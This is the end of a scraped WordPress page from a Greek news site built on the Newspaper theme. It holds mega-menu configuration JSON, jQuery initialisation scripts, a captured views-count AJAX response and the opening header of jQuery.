2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#ffffff","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#ffffff","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"2","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","sep_tdicon":"td-icon-vertical-line","more_txt":"\u03a0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1","more_tdicon":"td-icon-views","main_sub_color":"#ffffff","sep_color":"#ffffff","more_icon_color":"#ffffff","sub_bg_color":"#163a6a","tds_menu_active1-main_sub_color_h":"rgba(0,0,0,0.06)","text_color":"#ffffff","tds_menu_active3-bg_color":"#163a6a","tds_menu_sub_active2-line_color":"[base64]","tds_menu_active1-line_alignment":"2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_49';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_49');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","f_elem_font_family":"582","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"17","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#008f00","title_txt_hover":"#008f00","tds_menu_sub_active1-sub_text_color_h":"#008f00","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#008f00","pag_h_border":"#008f00","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active2","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"11","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"13","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI2IiwiYWxsIjoiMTIifQ==","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#008f00","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#008f00","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","inline":"yes","tds_menu_sub_active2-line_color":"[base64]","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_49","tdc_css_class":"tdi_49","tdc_css_class_style":"tdi_49_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_114';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_114');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-up","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"12","align_horiz":"content-horiz-center","float_right":"yes","inline":"yes","tds_menu_active":"tds_menu_active1","text_color":"#ffffff","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_size":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_114","tdc_css_class":"tdi_114","tdc_css_class_style":"tdi_114_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[13389]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_mobile_menu","style_general_mobile_search","style_general_mobile_horiz_menu","style_general_header_user","style_general_header_weather","style_general_header_date","style_general_socials","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_separator","style_general_header_menu","style_general_menu_sub_active2","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

<script>
	var lepopup_ajax_url = "https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "off";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
	var lepopup_overlays = {};
	var lepopup_campaigns = {};
</script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.palmoskalymnou.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -146
content:
{"13389":81}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.palmoskalymnou.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1
body_size: 43832
content:
/*! jQuery v3.7.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
